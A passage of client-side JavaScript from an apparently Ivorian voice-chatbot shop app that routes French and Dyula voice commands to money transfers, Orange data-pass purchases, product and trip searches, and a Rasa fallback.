                      sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                        "amount"
                      )}Francs à ${sessionStorage.getItem("receiver")}.`,
                      var: [
                        sessionStorage.getItem("amount"),
                        sessionStorage.getItem("receiver"),
                      ],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous recharger")
              ) {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("pour votre achat de crédit") ||
                localStorage
                  .getItem("last_voice_message")
                  .includes("an be na dasi")
              ) {
                if (localStorage.getItem("foreign_lang") == "fr") {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                  reponsebot(
                    {
                      sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                } else {
                  reponsebot(
                    {
                      sentence: `D'accord. J'annule l'achat de crédit.`,
                      var: [],
                    },
                    localStorage.getItem("foreign_lang")
                  );
                }
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 10000);
              } else if (
                localStorage
                  .getItem("last_voice_message")
                  .includes("Voulez-vous retirer")
              ) {
                reponsebot(
                  { sentence: `D'accord. J'annule le retrait.`, var: [] },
                  localStorage.getItem("foreign_lang")
                );
                localStorage.removeItem("phone_number");
                sessionStorage.setItem("receiver", "");
                sessionStorage.setItem("amount", "");
                cancelled = true;
                setTimeout(function () {
                  window.location.reload(true);
                }, 5000);
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("authentifier") ||
              final_transcript.toLowerCase().includes("montanti fier") ||
              final_transcript.toLowerCase().includes("inscrire")
            ) {
              ajax_authentication();
            } else if (
              final_transcript.toLowerCase().includes("vente") ||
              final_transcript.toLowerCase().includes("ventes")
            ) {
              setTimeout(function () {
                window.location.replace(`/my/orders`);
              }, 3000);
            } else if (
              final_transcript.toLowerCase().includes("horaire") ||
              final_transcript.toLowerCase().includes("horaires")
            ) {
              ajax_get_shop_hours();
            } else if (
              final_transcript.toLowerCase() == "payer" ||
              final_transcript.toLowerCase() == "je veux payer"
            ) {
              ajax_buy_product_by_voice();
            } else if (
              final_transcript.toLowerCase() == "payer plus tard" ||
              final_transcript.toLowerCase() == "je veux payer plus tard"
            ) {
              ajax_buy_product_by_voice_and_pay_later();
            } else if (
              final_transcript.toLowerCase().includes("je veux vendre") ||
              final_transcript.toLowerCase().includes("vendre") ||
              final_transcript.toLowerCase().includes(" want to sell") ||
              final_transcript.toLowerCase().includes("sell")
            ) {
              if (localStorage.getItem("foreign_lang") === "Anglais") {
                reponsebot(`Opening of the store`, "Anglais");
              } else {
                reponsebot(`Ouverture du point de vente`, "Français");
              }
              setTimeout(function () {
                // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
                window.location.href = `/pos/ui`;
              }, 4000);
            } else if (
              final_transcript.toLowerCase().includes("boutique") ||
              final_transcript.toLowerCase().includes("store") ||
              final_transcript.toLowerCase().includes("Store") ||
              final_transcript.toLowerCase().includes("restaurant")
            ) {
              get_intention(final_transcript);
            } else if (
              final_transcript.toLowerCase().includes("déconnecter") ||
              final_transcript.toLowerCase().includes("déconnecte")
            ) {
              window.location.href = "/web/session/logout?redirect=/web/login";
            } else if (
              final_transcript.toLowerCase().includes("configurer") ||
              final_transcript.toLowerCase().includes("enregistrer")
            ) {
              ajax_registration();
            } else if (
              final_transcript.toLowerCase().includes("solde") &&
              !final_transcript.toLowerCase().includes("orange")
            ) {
              ajax_wallet_amount();
            } else if (
              final_transcript.toLowerCase().includes("je veux un") ||
              final_transcript.toLowerCase().includes("je veux une") ||
              final_transcript.toLowerCase().includes("je veux des") ||
              final_transcript.toLowerCase().includes("je veux du") ||
              final_transcript.toLowerCase().includes("je veux de")
            ) {
              if (
                final_transcript.includes("pass international") ||
                final_transcript.includes("Pass international")
              ) {
                window.location.href =
                  "https://openmoise.ci/shop/pass-international-66248#attr=";
              } else {
                var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
                reponsebot(
                  `Recherche de ${final_transcript.slice(11)} en cours`,
                  "Français"
                );
                if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                  if (final_transcript.includes("de moins de")) {
                    url += `&min_price=0&max_price=${String(
                      final_transcript
                    ).replace(/[^\d.]/g, "")}`;
                  } else if (final_transcript.includes("de plus de")) {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=10000000000000000`;
                  } else {
                    url += `&min_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}&max_price=${String(final_transcript).replace(
                      /[^\d.]/g,
                      ""
                    )}`;
                  }
                }
                setTimeout(function () {
                  window.location.href = `/chatbot/search?sentence=${final_transcript
                    .split(" ")
                    .join("+")}`;
                }, 4000);
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("info") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
              } else {
                ajax_get_trip();
              }
              scrold();
            } else if (
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("réservation")) ||
              (final_transcript.toLowerCase().includes("annuler") &&
                final_transcript.toLowerCase().includes("course"))
            ) {
              if (final_transcript.toLowerCase().includes("pour")) {
                ajax_cancel_trip(
                  final_transcript.toLowerCase().split(" ").pop()
                );
              } else {
                ajax_cancel_trip();
              }
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("je vais au") ||
              final_transcript.toLowerCase().includes("je vais à") ||
              final_transcript.toLowerCase().includes("je vais chez")
            ) {
              var url = `/trips?destination=${encodeURI(
                final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()
              )}`;
              reponsebot(
                `Recherche de courses vers ${final_transcript
                  .toLowerCase()
                  .replace("je vais au", "")
                  .replace("je vais chez", "")
                  .replace("je vais à", "")
                  .trim()} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.href = url;
              }, 4000);
              scrold();
            } else if (
              final_transcript.includes("Je cherche un") ||
              final_transcript.includes("Je cherche une") ||
              final_transcript.includes("Je cherche des") ||
              final_transcript.includes("Je cherche du") ||
              final_transcript.includes("Je cherche de")
            ) {
              reponsebot(
                `Recherche de ${final_transcript.slice(14)} en cours`,
                "Français"
              );
              setTimeout(function () {
                window.location.replace(
                  `https://openmoise.ci/shop/?search=${final_transcript.slice(
                    14
                  )}`
                );
              }, 4000);
              scrold();
            } else if (
              final_transcript.toLowerCase().includes("solde orange")
            ) {
              ajax_get_balance_orange();
            } else if (
              final_transcript.toLowerCase().includes("conso orange") ||
              final_transcript.toLowerCase().includes("consommation orange")
            ) {
              ajax_get_conso_orange();
            } else if (
              final_transcript.toLowerCase().includes("passe nuit") ||
              final_transcript.toLowerCase().includes("pass nuit")
            ) {
              ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 100") ||
              final_transcript.toLowerCase().includes("pass jour 100") ||
              final_transcript.toLowerCase().includes("passe jour 100")
            ) {
              ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 200") ||
              final_transcript.toLowerCase().includes("pass jour 200") ||
              final_transcript.toLowerCase().includes("passe jour 200")
            ) {
              ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 500") ||
              final_transcript.toLowerCase().includes("pass jour 500") ||
              final_transcript.toLowerCase().includes("passe jour 500")
            ) {
              ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("pas ce jour 600") ||
              final_transcript.toLowerCase().includes("pass jour 600") ||
              final_transcript.toLowerCase().includes("passe jour 600")
            ) {
              ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1200")
            ) {
              ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 1500")
            ) {
              ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe semaine 2.500")
            ) {
              ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
            } else if (
              final_transcript.toLowerCase().includes("passe-moi 5000")
            ) {
              ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
            } else if (
              final_transcript.toLowerCase().includes("pass orange") ||
              final_transcript.toLowerCase().includes("passe orange")
            ) {
              ajax_get_pass_orange();
            } else if (final_transcript.toLowerCase().includes("sms orange")) {
              ajax_get_sms_orange();
            } else if (
              final_transcript.toLowerCase().includes("promo") ||
              final_transcript.toLowerCase().includes("promotion") ||
              final_transcript.toLowerCase().includes("promotions")
            ) {
              if (
                final_transcript.toLowerCase().split(" ").slice(1).length == 0
              ) {
                // ajax_get_promo_categories_orange('');
                ajax_get_promo_messages_orange("");
              } else {
                // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
                ajax_get_promo_messages_orange(
                  final_transcript.toLowerCase().split(" ").slice(1).join(" ")
                );
              }
            } else if (final_transcript.toLowerCase().includes("alarme")) {
              getAlarmModal();
            } else if (final_transcript.toLowerCase().includes("appeler")) {
              var query = JSON.stringify({
                intent: final_transcript,
                action: "appeler",
                name: final_transcript.slice(16),
              });
              window.ReactNativeWebView.postMessage(query);
            } else if (
              final_transcript.toLowerCase().includes("contrôler ma maison")
            ) {
              reponsebot(
                "Ouverture du service domotique",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/iot/controller`);
              }, 3000);
            } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
              reponsebotnovoice(
                "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/open-bon-citoyen-9`);
              }, 20000);
            } else if (final_transcript.toLowerCase().includes("bon mari")) {
              reponsebotnovoice(
                "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
              );
              textToSpeechVoxygen(
                "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
                localStorage.getItem("foreign_lang")
              );
              setTimeout(function () {
                window.location.replace(`/forum/etre-un-bon-mari-13`);
              }, 20000);
            } else {
              ajax_send_rasa_reco(linebreak(final_transcript));
            }
          }
        } else {
          get_intention_elearning_search(data_to_send);
        }
      } else {
        reponsebot(
          parseFloat(
            math.evaluate(
              data_to_send.replace("x", "*").replace("puissance", "^")
            )
          ),
          "fr"
        );
      }
    } catch (error) {
      if (search_elearning == false) {
        for (let index = 0; index < local_languages.length; index++) {
          const element = local_languages[index];
          if (final_transcript.toLowerCase().includes(element)) {
            var audio = new Audio(
              `/chat_bot/static/src/audio/${local_languages[element]}/0010.wav`
            );
            audio.play();
          }
        }

        for (
          let findex = 0;
          findex < Object.keys(specific_app_services).length;
          findex++
        ) {
          const element = Object.keys(specific_app_services)[findex];
          if (final_transcript.toLowerCase() == element) {
            loop = true;
            try {
              var query = JSON.stringify({
                intent: final_transcript,
                name: element,
              });
              window.ReactNativeWebView.postMessage(query);
            } catch (error) {
              window.open(specific_app_services[element], "_blank");
            }
          }
        }

        if (!loop) {
          if (
            specific_keywords.hasOwnProperty(final_transcript.toLowerCase())
          ) {
            ajax_who_are_you(linebreak("Que sais-tu faire ?"));
          } else if (
            final_transcript.toLowerCase() == "Oui" ||
            final_transcript.toLowerCase() == "oui" ||
            final_transcript.includes("Yes") ||
            final_transcript.includes("yes") ||
            final_transcript.toLowerCase().includes("oui") ||
            final_transcript.toLowerCase().includes("Oui") ||
            final_transcript == "Oum ba fɛ" ||
            final_transcript.includes("Oum ba fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              // $('#TCModal').modal('show');
              if (localStorage.getItem("service") == "direct_transfert") {
                send_money_to_num(sessionStorage.getItem("amount"));
              } else {
                send_money(
                  sessionStorage.getItem("receiver"),
                  sessionStorage.getItem("amount")
                );
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              // make_withdraw(sessionStorage.getItem('amount'));
              // console.log(localStorage.getItem('payment_method'))
              if (localStorage.getItem("payment_method") == "gsm") {
                make_deposit(sessionStorage.getItem("amount"));
              } else if (localStorage.getItem("payment_method") == "wave") {
                ajax_make_deposit_by_wave(sessionStorage.getItem("amount"));
              }
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              // $('#TCModal').modal('show');
              send_credits(sessionStorage.getItem("amount"));
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              // $('#TCModal').modal('show');
              make_withdraw(sessionStorage.getItem("amount"));
            }
          } else if (
            final_transcript == "Non" ||
            final_transcript == "No" ||
            final_transcript.includes("Non") ||
            final_transcript.includes("No") ||
            final_transcript == "Oum ta fɛ" ||
            final_transcript.includes("Oum ta fɛ")
          ) {
            if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous envoyer") ||
              localStorage
                .getItem("last_voice_message")
                .includes("i be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'envoi de ${sessionStorage.getItem(
                      "amount"
                    )}Francs à ${sessionStorage.getItem("receiver")}.`,
                    var: [
                      sessionStorage.getItem("amount"),
                      sessionStorage.getItem("receiver"),
                    ],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous recharger")
            ) {
              reponsebot(
                {
                  sentence: `D'accord. J'annule le rechargement de votre portefeuille.`,
                  var: [],
                },
                localStorage.getItem("foreign_lang")
              );
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("pour votre achat de crédit") ||
              localStorage
                .getItem("last_voice_message")
                .includes("an be na dasi")
            ) {
              if (localStorage.getItem("foreign_lang") == "fr") {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else if (localStorage.getItem("foreign_lang") == "Dyula") {
                reponsebot(
                  {
                    sentence: `n'ga mɛn, an me na wari tchili kuntigɛ`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              } else {
                reponsebot(
                  {
                    sentence: `D'accord. J'annule l'achat de crédit.`,
                    var: [],
                  },
                  localStorage.getItem("foreign_lang")
                );
              }
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 10000);
            } else if (
              localStorage
                .getItem("last_voice_message")
                .includes("Voulez-vous retirer")
            ) {
              reponsebot(
                { sentence: `D'accord. J'annule le retrait.`, var: [] },
                localStorage.getItem("foreign_lang")
              );
              localStorage.removeItem("phone_number");
              sessionStorage.setItem("receiver", "");
              sessionStorage.setItem("amount", "");
              cancelled = true;
              setTimeout(function () {
                window.location.reload(true);
              }, 5000);
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("authentifier") ||
            final_transcript.toLowerCase().includes("montanti fier") ||
            final_transcript.toLowerCase().includes("inscrire")
          ) {
            ajax_authentication();
          } else if (
            final_transcript.toLowerCase().includes("vente") ||
            final_transcript.toLowerCase().includes("ventes")
          ) {
            setTimeout(function () {
              window.location.replace(`/my/orders`);
            }, 3000);
          } else if (
            final_transcript.toLowerCase().includes("horaire") ||
            final_transcript.toLowerCase().includes("horaires")
          ) {
            ajax_get_shop_hours();
          } else if (
            final_transcript.toLowerCase() == "payer" ||
            final_transcript.toLowerCase() == "je veux payer"
          ) {
            ajax_buy_product_by_voice();
          } else if (
            final_transcript.toLowerCase() == "payer plus tard" ||
            final_transcript.toLowerCase() == "je veux payer plus tard"
          ) {
            ajax_buy_product_by_voice_and_pay_later();
          } else if (
            final_transcript.toLowerCase().includes("je veux vendre") ||
            final_transcript.toLowerCase().includes("vendre") ||
            final_transcript.toLowerCase().includes(" want to sell") ||
            final_transcript.toLowerCase().includes("sell")
          ) {
            if (localStorage.getItem("foreign_lang") === "Anglais") {
              reponsebot(`Opening of the store`, "Anglais");
            } else {
              reponsebot(`Ouverture du point de vente`, "Français");
            }
            setTimeout(function () {
              // window.location.href = `/web#action=765&model=pos.config&view_type=kanban&cids=&menu_id=537`;
              window.location.href = `/pos/ui`;
            }, 4000);
          } else if (
            final_transcript.toLowerCase().includes("boutique") ||
            final_transcript.toLowerCase().includes("store") ||
            final_transcript.toLowerCase().includes("Store") ||
            final_transcript.toLowerCase().includes("restaurant")
          ) {
            get_intention(final_transcript);
          } else if (
            final_transcript.toLowerCase().includes("déconnecter") ||
            final_transcript.toLowerCase().includes("déconnecte")
          ) {
            window.location.href = "/web/session/logout?redirect=/web/login";
          } else if (
            final_transcript.toLowerCase().includes("configurer") ||
            final_transcript.toLowerCase().includes("enregistrer")
          ) {
            ajax_registration();
          } else if (
            final_transcript.toLowerCase().includes("solde") &&
            !final_transcript.toLowerCase().includes("orange")
          ) {
            ajax_wallet_amount();
          } else if (
            final_transcript.toLowerCase().includes("je veux un") ||
            final_transcript.toLowerCase().includes("je veux une") ||
            final_transcript.toLowerCase().includes("je veux des") ||
            final_transcript.toLowerCase().includes("je veux du") ||
            final_transcript.toLowerCase().includes("je veux de")
          ) {
            if (
              final_transcript.includes("pass international") ||
              final_transcript.includes("Pass international")
            ) {
              window.location.href =
                "https://openmoise.ci/shop/pass-international-66248#attr=";
            } else {
              var url = `/shop/?search=${final_transcript.split(" ")[3]}`;
              reponsebot(
                `Recherche de ${final_transcript.slice(11)} en cours`,
                "Français"
              );
              if (String(final_transcript).replace(/[^\d.]/g, "") != "") {
                if (final_transcript.includes("de moins de")) {
                  url += `&min_price=0&max_price=${String(
                    final_transcript
                  ).replace(/[^\d.]/g, "")}`;
                } else if (final_transcript.includes("de plus de")) {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=10000000000000000`;
                } else {
                  url += `&min_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}&max_price=${String(final_transcript).replace(
                    /[^\d.]/g,
                    ""
                  )}`;
                }
              }
              setTimeout(function () {
                window.location.href = `/chatbot/search?sentence=${final_transcript
                  .split(" ")
                  .join("+")}`;
              }, 4000);
            }
            scrold();
          } else if (
            final_transcript.includes("Je cherche un") ||
            final_transcript.includes("Je cherche une") ||
            final_transcript.includes("Je cherche des") ||
            final_transcript.includes("Je cherche du") ||
            final_transcript.includes("Je cherche de")
          ) {
            reponsebot(
              `Recherche de ${final_transcript.slice(14)} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.replace(
                `https://openmoise.ci/shop/?search=${final_transcript.slice(
                  14
                )}`
              );
            }, 4000);
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("info") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_get_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_get_trip();
            }
            scrold();
          } else if (
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("réservation")) ||
            (final_transcript.toLowerCase().includes("annuler") &&
              final_transcript.toLowerCase().includes("course"))
          ) {
            if (final_transcript.toLowerCase().includes("pour")) {
              ajax_cancel_trip(final_transcript.toLowerCase().split(" ").pop());
            } else {
              ajax_cancel_trip();
            }
            scrold();
          } else if (
            final_transcript.toLowerCase().includes("je vais au") ||
            final_transcript.toLowerCase().includes("je vais à") ||
            final_transcript.toLowerCase().includes("je vais chez")
          ) {
            var url = `/trips?destination=${encodeURI(
              final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()
            )}`;
            reponsebot(
              `Recherche de courses vers ${final_transcript
                .toLowerCase()
                .replace("je vais au", "")
                .replace("je vais chez", "")
                .replace("je vais à", "")
                .trim()} en cours`,
              "Français"
            );
            setTimeout(function () {
              window.location.href = url;
            }, 4000);
            scrold();
          } else if (final_transcript.toLowerCase().includes("solde orange")) {
            ajax_get_balance_orange();
          } else if (
            final_transcript.toLowerCase().includes("conso orange") ||
            final_transcript.toLowerCase().includes("consommation orange")
          ) {
            ajax_get_conso_orange();
          } else if (
            final_transcript.toLowerCase().includes("passe nuit") ||
            final_transcript.toLowerCase().includes("pass nuit")
          ) {
            ajax_buy_pass_orange("Pass Nuit (200 Mo de 22h à 6h)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 100") ||
            final_transcript.toLowerCase().includes("pass jour 100") ||
            final_transcript.toLowerCase().includes("passe jour 100")
          ) {
            ajax_buy_pass_orange("Pass Jour 100 Francs CFA(80 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 200") ||
            final_transcript.toLowerCase().includes("pass jour 200") ||
            final_transcript.toLowerCase().includes("passe jour 200")
          ) {
            ajax_buy_pass_orange("Pass Jour 200 Francs CFA(170 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 500") ||
            final_transcript.toLowerCase().includes("pass jour 500") ||
            final_transcript.toLowerCase().includes("passe jour 500")
          ) {
            ajax_buy_pass_orange("Pass Jour 500 Francs CFA(560 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("pas ce jour 600") ||
            final_transcript.toLowerCase().includes("pass jour 600") ||
            final_transcript.toLowerCase().includes("passe jour 600")
          ) {
            ajax_buy_pass_orange("Pass Jour 600 Francs CFA(700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1200")
          ) {
            ajax_buy_pass_orange("Pass semaine 1200 Francs CFA(1300 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 1500")
          ) {
            ajax_buy_pass_orange("Pass Semaine 1500 Francs CFA(1700 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe semaine 2.500")
          ) {
            ajax_buy_pass_orange("Pass semaine 2500 Francs CFA(3277 Mo)");
          } else if (
            final_transcript.toLowerCase().includes("passe-moi 5000")
          ) {
            ajax_buy_pass_orange("Pass Mois 5000 Francs CFA(5,5 Go)");
          } else if (
            final_transcript.toLowerCase().includes("pass orange") ||
            final_transcript.toLowerCase().includes("passe orange")
          ) {
            ajax_get_pass_orange();
          } else if (final_transcript.toLowerCase().includes("sms orange")) {
            ajax_get_sms_orange();
          } else if (
            final_transcript.toLowerCase().includes("promo") ||
            final_transcript.toLowerCase().includes("promotion") ||
            final_transcript.toLowerCase().includes("promotions")
          ) {
            if (
              final_transcript.toLowerCase().split(" ").slice(1).length == 0
            ) {
              // ajax_get_promo_categories_orange('');
              ajax_get_promo_messages_orange("");
            } else {
              // ajax_get_promo_categories_orange(final_transcript.toLowerCase().split(" ").slice(1).join(" "));
              ajax_get_promo_messages_orange(
                final_transcript.toLowerCase().split(" ").slice(1).join(" ")
              );
            }
          } else if (final_transcript.toLowerCase().includes("alarme")) {
            getAlarmModal();
          } else if (final_transcript.toLowerCase().includes("appeler")) {
            var query = JSON.stringify({
              intent: final_transcript,
              action: "appeler",
              name: final_transcript.slice(16),
            });
            window.ReactNativeWebView.postMessage(query);
          } else if (
            final_transcript.toLowerCase().includes("contrôler ma maison")
          ) {
            reponsebot(
              "Ouverture du service domotique",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/iot/controller`);
            }, 3000);
          } else if (final_transcript.toLowerCase().includes("bon citoyen")) {
            reponsebotnovoice(
              "<p>Pour être un bon citoyen voici les missions que je te confie:</p><p>Mission 1:  Rendre un lieu public propre</p><p>Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes</p><p>Mission 3:  Recycler les déchets en engrais naturel</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon citoyen voici les missions que je te confie: Mission 1:  Rendre un lieu public propre. Mission 2 :  Faire une vidéo pour sensibiliser les individus à poser des actions éco-citoyennes. Mission 3:  Recycler les déchets en engrais naturel",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/open-bon-citoyen-9`);
            }, 20000);
          } else if (final_transcript.toLowerCase().includes("bon mari")) {
            reponsebotnovoice(
              "<p>Pour être un bon mari voici les missions que je te confie:</p><p>Mission 1: Partager un moment de complicité à la maison</p><p>Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère</p><p>Mission 3: Offrir des cadeaux personnalisés à votre conjointe</p>"
            );
            textToSpeechVoxygen(
              "Pour être un bon mari voici les missions que je te confie:Mission 1: Partager un moment de complicité à la maison. Mission 2 : Permettre à sa femme de souffler: Faire une activité ménagère. Mission 3: Offrir des cadeaux personnalisés à votre conjointe",
              localStorage.getItem("foreign_lang")
            );
            setTimeout(function () {
              window.location.replace(`/forum/etre-un-bon-mari-13`);
            }, 20000);
          }
          
          
          else {


        
              var value = {
                jsonrpc: "2.0",
                params: {
                  sentence: final_transcript.toLowerCase(),
                },
              };
              $.ajax({
                url: "/checkMessage",
                data: JSON.stringify(value),
                type: "POST",
                contentType: "application/json",
                dataType: "json",
                success: function (data) {


                  console.log(data.result)

                  try {
                    response = data.result.statut;
                  if (response ==200 ) {

                    reponsebot(data.result.response, localStorage.getItem("foreign_lang"));

                    var cariteml=``

                    for (const product of data.result.matching_products) {
                      cariteml+=`
                        <div class="chat-bot-item">
                            <div>
                    
                              <img alt="product" src="https://openmoise.ci/web/image/product.product/${product.id}/image_1920" style="width: 110px; height:110px;"/>
                            
                            </div>
                            <div>
                              <p class="mb-0">${product.name}</p>
                              <p class="mb-0">${product.prix} Francs</p>
                            
                            </div>
                        
                          </div> 
                      
                        `

                    }

                    


                   
                      const newCarousel = document.createElement('div');
                      newCarousel.classList.add('chat-bot-carousel-container');
                      newCarousel.innerHTML = ` 
                      <div>
                        <div class="chat-bot-carousel-slide">
                        
                          ${cariteml}
                          
                        
                        </div>
                      </div>
                        
                      `;

                      $(".chat-body-rasa").append(newCarousel);
                      // document.body.appendChild(newCarousel);
                      initializeCarousel(newCarousel);
                   

                  } else {
                    console.log("errrrr")
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  } catch (error) {
                    console.log("errr")
                    console.log(error)
                    ajax_send_rasa_reco(linebreak(final_transcript));
                  }
                  
                },
                error: function (jqXHR, textStatus, errorThrown) {
                  // Handle the error
                  console.error('Error from server: ' + textStatus + ', ' + errorThrown);
                  // You can also log the entire jqXHR object for debugging
                  console.log(jqXHR);
                  // Implement any fallback logic here
                  console.log("errr")
                  ajax_send_rasa_reco(linebreak(final_transcript));
              }
                
              });
            

            


           
          }
        }
      } else {
        get_intention_elearning_search(data_to_send);
      }
    }
  }
}





async function makeAction(final_transcript) {
